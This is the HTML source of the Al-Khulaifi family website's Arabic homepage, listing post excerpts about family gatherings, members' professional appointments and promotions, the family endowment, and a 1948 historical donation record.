		<a class="ttip-none" title="Twitter" href="https://twitter.com/Alkhulaifi_Net?lang=ar" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCalWTPS16cbrGH9oAMVgk7A" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Apple" href="https://apps.apple.com/gb/app/%D8%B9%D8%A7%D8%A6%D9%84%D8%A9-%D8%A7%D9%84%D8%AE%D9%84%D9%8A%D9%81%D9%8A/id872500673" target="_blank"><i class="fa fa-apple"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/alkhulaifi.family/" target="_blank"><i class="fa fa-instagram"></i></a><a class="ttip-none" title="Google Play" href="https://play.google.com/store/apps/details?id=com.conduit.app_02fb63bc6ba2440a8a3ae6a8eb5930eb.app&#038;hl=ar&#038;gl=US" target="_blank"><i class="fa fa-play"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h1>				<a  href="http://www.alkhulaifi.net/">موقع عائلة الخليفي</a>
				<span>معرفة وتواصل</span>
							</h1>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9" class="menu"><li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-571"><a href="http://www.alkhulaifi.net">الرئيسية</a></li>
<li id="menu-item-5056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5056"><a href="http://www.alkhulaifi.net/?cat=76">الوقف</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2938 mega-menu mega-cat "><a href="http://www.alkhulaifi.net/?cat=48">الأخبار الإجتماعية</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper">  <div class="mega-cat-content"><div id="mega-cat-2938-48" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5077" title="نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية"><img src="http://www.alkhulaifi.net/wp-content/uploads/social-dr-ahmad-alabdulkareem-alkolifi-310x165.jpg" width="310" height="165" alt="نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5077" title="نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية">نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>10 أغسطس، 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5065" title="الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية"><img src="http://www.alkhulaifi.net/wp-content/uploads/abdulkareem-almuhammad-alkhulaifi-social-e1618660673714-310x165.jpeg" width="310" height="165" alt="الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5065" title="الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية">الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 أبريل، 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5007" title="إبن العم عدنان الخليفي الى الثامنة"><img src="http://www.alkhulaifi.net/wp-content/uploads/social-adnan-alkholifi-310x165.jpg" width="310" height="165" alt="إبن العم عدنان الخليفي الى الثامنة" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5007" title="إبن العم عدنان الخليفي الى الثامنة">إبن العم عدنان الخليفي الى الثامنة</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 فبراير، 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5002" title="(هندسة الربا) للدكتور رياض الخليفي"><img src="http://www.alkhulaifi.net/wp-content/uploads/social-dr-riyadh-alkholifi-310x159.jpg" width="310" height="165" alt="(هندسة الربا) للدكتور رياض الخليفي" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="http://www.alkhulaifi.net/?p=5002" title="(هندسة الربا) للدكتور رياض الخليفي">(هندسة الربا) للدكتور رياض الخليفي</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 فبراير، 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5087"><a href="https://www.alkhulaifi.net/?gt-tree=family-tree-%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%ac%d8%b1%d9%8a">الدليل الشجري</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="http://www.alkhulaifi.net/?cat=1"><i class="fa fa-users"></i>الإجتماعات السنوية</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="http://www.alkhulaifi.net/?cat=8">الصور</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2939"><a href="http://www.alkhulaifi.net/?cat=49">الفيديو</a></li>
<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4948"><a href="http://www.alkhulaifi.net/?page_id=4947">تسجيل الدخول</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="http://www.alkhulaifi.net/?page_id=4945">الملف الشخصي</a></li>
	<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="http://www.alkhulaifi.net/?page_id=4955">إدارة الحساب</a></li>
	<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="http://www.alkhulaifi.net/?page_id=4957">إعادة تعيين كلمة المرور</a></li>
	<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="http://www.alkhulaifi.net/?page_id=4953">تسجيل الخروج</a></li>
</ul>
</li>
<li id="menu-item-4952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4952"><a href="http://www.alkhulaifi.net/?page_id=4951">الأعضاء</a></li>
<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="http://www.alkhulaifi.net/?page_id=4949">حساب جديد</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أخبار عاجلة</span></span>
		
					<ul>
					<li><a href="http://www.alkhulaifi.net/?p=5077" title="نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية">نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=5065" title="الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية">الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=5007" title="إبن العم عدنان الخليفي الى الثامنة">إبن العم عدنان الخليفي الى الثامنة</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=5002" title="(هندسة الربا) للدكتور رياض الخليفي">(هندسة الربا) للدكتور رياض الخليفي</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=4997" title="‏تكليف الأستاذ خالد بن محمد الخليفي مديرا لمكتب معالي وزير الصناعة والثروة المعدنية">‏تكليف الأستاذ خالد بن محمد الخليفي مديرا لمكتب معالي وزير الصناعة والثروة المعدنية</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=4976" title="تعيين معالي الدكتور أحمد بن عبدالكريم الخليفي مستشاراً بالديوان الملكي">تعيين معالي الدكتور أحمد بن عبدالكريم الخليفي مستشاراً بالديوان الملكي</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=4923" title="من التاريخ :  أسماء أهالي مكة المكرمة المساهمين في التبرع لانقاذ فلسطين سنة ١٩٤٨م">من التاريخ :  أسماء أهالي مكة المكرمة المساهمين في التبرع لانقاذ فلسطين سنة ١٩٤٨م</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=4862" title="الدكتور أحمد العبدالكريم الخليفي أفضل محافظ بنك مركزي في الشرق الاوسط">الدكتور أحمد العبدالكريم الخليفي أفضل محافظ بنك مركزي في الشرق الاوسط</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=4864" title="زفاف ابن العم ناصر طارق الخليفي">زفاف ابن العم ناصر طارق الخليفي</a></li>
					<li><a href="http://www.alkhulaifi.net/?p=4850" title="ابن العم ماجد الخليفي سفيرا دوليا لجامعة اكستر البريطانية">ابن العم ماجد الخليفي سفيرا دوليا لجامعة اكستر البريطانية</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'slide', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

<div class="content">

	
<div class="post-listing archive-box masonry-grid" id="masonry-grid">


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=5231">إجتماع عائلة الخليفي العشرين عام 1445</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>8 أبريل، 2024</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=1" rel="category">الإجتماعات السنوية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=5231#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=5231">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/DYLANRESORT-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>يسر مجلس العائلة أن يبلغكم تحياتهويفيدكم بأنه تم وبحمد الله تحديد موعد ومكان اجتماع العائلة السنوي القادم وذلك في يوم الجمعة ٩ / ١١ / ١٤٤٥ الموافق ١٧ / ٥ / ٢٠٢٤ بمدينة الرياض ( منتجع ديلان الثمامة ). الموقع سائلين المولى عز وجل أن يوفق الجميع ويكتب خطاكم في &hellip;</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=5231">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=5077">نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>10 أغسطس، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=48" rel="category">الأخبار الإجتماعية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=5077#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=5077">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/social-dr-ahmad-alabdulkareem-alkolifi-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>يسرموقع عائلة الخليفي أن يسرد لكم بعضا من السيرة الذاتية لابن العم الدكتور أحمد بن عبدالكريم الخليفي المستشار بالديوان الملكي والذي صدر الأمر الملكي بتعيينه رئيساً لمجلس إدارة الهيئة العامة للمنافسة. تمنياتنا لابن العم الدكتور أحمد التوفيق والسداد ،،</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=5077">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=5065">الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>17 أبريل، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=48" rel="category">الأخبار الإجتماعية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=5065#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=5065">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/abdulkareem-almuhammad-alkhulaifi-social-e1618660673714-310x205.jpeg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>يسر الأستاذ عبدالكريم المحمد الخليفي مساعدة أبناء وبنات العم من طلبة الماجستير والدكتوراة بتمكينهم من تقديم أبحاث متخصصه بناء على تفكيرهم وشخصياتهم وميولهم ورغباتهم حتى تكون لهم بصمة بتقديم أبحاث متميزة ومتكاملة العناصر وتحمل وجهات نظرهم ورؤاهم الشخصية بإمكانكم التواصل مباشرة عبر حساب الأستاذ عبدالكريم الخليفي في تويتر</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=5065">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=5051">النشرة التعريفية بوقف عائلة الخليفي</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>14 أبريل، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=76" rel="category">الوقف</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=5051#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=5051">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/waqf-logo-1-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>نرفق لكم أحبتنا النشرة التعريفية الخاصة بوقف عائلة الخليفي وتحوي جميع المعلومات الخاصة بالوقف</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=5051">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=5024">مسابقة وقف عائلة الخليفي</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13 أبريل، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=75" rel="category">المسابقة</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=5024#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=5024">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/quiz21waqf-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>جارٍ التحميل…</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=5024">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=5007">إبن العم عدنان الخليفي الى الثامنة</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13 فبراير، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=48" rel="category">الأخبار الإجتماعية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=5007#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=5007">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/social-adnan-alkholifi-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>حصل ابن العم عدنان الخليفي على ترقية الى المرتبة الثامنة في إدارة تعليم حائل وابن العم عدنان مصور فوتوغرافي ومرشد سياحي عام وله العديد من التغطيات الإعلامية ، تمنياتنا له بالتوفيق والمزيد من النجاحات .</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=5007">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=5002">(هندسة الربا) للدكتور رياض الخليفي</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13 فبراير، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=48" rel="category">الأخبار الإجتماعية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=5002#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=5002">
				<img width="310" height="159" src="http://www.alkhulaifi.net/wp-content/uploads/social-dr-riyadh-alkholifi-310x159.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>صدر حديثا للدكتور رياض الخليفي كتاب هندسة الربا وهو الكتاب رقم 3 من سلسلة التجديد في الفقه الإسلامي ويحتوي الكتاب على تبويبات عدة تشمل أمثلة عملية لذلك ومعادلات رياضية ومباحث في الاضرار المترتبة على الربا علما أن الكتاب متوفر في موقع الدكتور رياض الخليفي للتحميل من ( هنا ) مجاناً</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=5002">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=4997">‏تكليف الأستاذ خالد بن محمد الخليفي مديرا لمكتب معالي وزير الصناعة والثروة المعدنية</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29 يناير، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=48" rel="category">الأخبار الإجتماعية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=4997#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=4997">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/social-khalid-muhammad-alkolifi-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>‏تكليف الأستاذ خالد بن محمد الخليفي مديرا لمكتب معالي وزير الصناعة والثروة المعدنية ألف مبروك لابن العم خالد في مهام عمله.</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=4997">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=4976">تعيين معالي الدكتور أحمد بن عبدالكريم الخليفي مستشاراً بالديوان الملكي</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24 يناير، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=48" rel="category">الأخبار الإجتماعية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=4976#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=4976">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/social-dr-ahmad-alabdulkareem-alkolifi-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>‏أعلنت وكالة الأنباء السعودية ‎ تعيين معالي الدكتور أحمد بن عبدالكريم الخليفي مستشاراً بالديوان الملكي بمرتبة وزير سائلين المولى عز وجل أن يوفقه ويسدد خطاه .</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=4976">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->


	<article class="item-list">

		<h2 class="post-box-title">
			<a href="http://www.alkhulaifi.net/?p=4923">من التاريخ :  أسماء أهالي مكة المكرمة المساهمين في التبرع لانقاذ فلسطين سنة ١٩٤٨م</a>
		</h2>

		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15 يناير، 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.alkhulaifi.net/?cat=48" rel="category">الأخبار الإجتماعية</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="http://www.alkhulaifi.net/?p=4923#respond">0</a></span>
</p>


		
		<div class="post-thumbnail">
			<a href="http://www.alkhulaifi.net/?p=4923">
				<img width="310" height="205" src="http://www.alkhulaifi.net/wp-content/uploads/social-ali-alkholifi-participation-palestine-1948-310x205.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->

		
		<div class="entry">
			<p>نشر في جريدة أم القرى في ٢٦ ربيع الأول من سنة ١٣٦٧هـ الموافق ٦ فبراير ١٩٤٨م أسماء أهالي مكة المكرمة المساهمين في التبرع لانقاذ فلسطين سنة ١٩٤٨م وفيهم عدد كبير من أهل نجد من بينهم (علي الخليفي)</p>
			<a class="more-link" href="http://www.alkhulaifi.net/?p=4923">أكمل القراءة &raquo;</a>
		</div>

		
		<div class="clear"></div>
	</article><!-- .item-list -->

</div>
	<script>
		jQuery(document).ready(function() {
			
				jQuery.Isotope.prototype._positionAbs = function( x, y ) {
				  return { right: x, top: y };
				};
				var transforms = false;
			
			var $container = jQuery('#masonry-grid.post-listing');

			$container.isotope({
				itemSelector : '.item-list',
				resizable: false,
				transformsEnabled: transforms,
				animationOptions: {
					duration: 400,
					easing: 'swing',
					queue: false
				},
				masonry: {}
			});

			jQuery($container).imagesLoaded(function() {
				$container.isotope();
			});

			/* Events on Window resize */
			jQuery(window).smartresize(function(){
				$container.isotope();
			});

		});
	</script>
	<div class="pagination">
		<span class="pages">صفحة 1 من 5</span><span class="current">1</span><a href="http://www.alkhulaifi.net/?paged=2" class="page" title="2">2</a><a href="http://www.alkhulaifi.net/?paged=3" class="page" title="3">3</a><a href="http://www.alkhulaifi.net/?paged=4" class="page" title="4">4</a><a href="http://www.alkhulaifi.net/?paged=5" class="page" title="5">5</a>					<span id="tie-next-page">
					<a href="http://www.alkhulaifi.net/?paged=2" >&raquo;</a>					</span>
						</div>
		
</div><!-- .content /-->

<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="http://www.alkhulaifi.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>أحدث المقالات</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="http://www.alkhulaifi.net/?p=5231">إجتماع عائلة الخليفي العشرين عام 1445</a>
									</li>
											<li>
					<a href="http://www.alkhulaifi.net/?p=5077">نبذة عن الدكتور أحمد الخليفي الرئيس لمجلس إدارة الهيئة العامة للمنافسة وأهم المناصب في رحلته العملية</a>
									</li>
											<li>
					<a href="http://www.alkhulaifi.net/?p=5065">الأستاذ عبدالكريم الخليفي مساعدا في إنجاز الأبحاث الأكاديمية</a>
									</li>
											<li>
					<a href="http://www.alkhulaifi.net/?p=5051">النشرة التعريفية بوقف عائلة الخليفي</a>
									</li>
											<li>
					<a href="http://www.alkhulaifi.net/?p=5024">مسابقة وقف عائلة الخليفي</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-top"><h4>أحدث التعليقات</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul id="recentcomments"></ul></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="archives-2" class="footer-widget widget_archive"><div class="footer-widget-top"><h4>الأرشيف</h4></div>
						<div class="footer-widget-container">
			<ul>
					<li><a href='http://www.alkhulaifi.net/?m=202404'>أبريل 2024</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202108'>أغسطس 2021</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202104'>أبريل 2021</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202102'>فبراير 2021</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202101'>يناير 2021</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202012'>ديسمبر 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202011'>نوفمبر 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202010'>أكتوبر 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202009'>سبتمبر 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202008'>أغسطس 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202007'>يوليو 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202005'>مايو 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202004'>أبريل 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=202003'>مارس 2020</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201912'>ديسمبر 2019</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201906'>يونيو 2019</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201902'>فبراير 2019</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201802'>فبراير 2018</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201712'>ديسمبر 2017</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201702'>فبراير 2017</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201701'>يناير 2017</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201609'>سبتمبر 2016</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201604'>أبريل 2016</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201602'>فبراير 2016</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201601'>يناير 2016</a></li>
	<li><a href='http://www.alkhulaifi.net/?m=201502'>فبراير 2015</a></li>
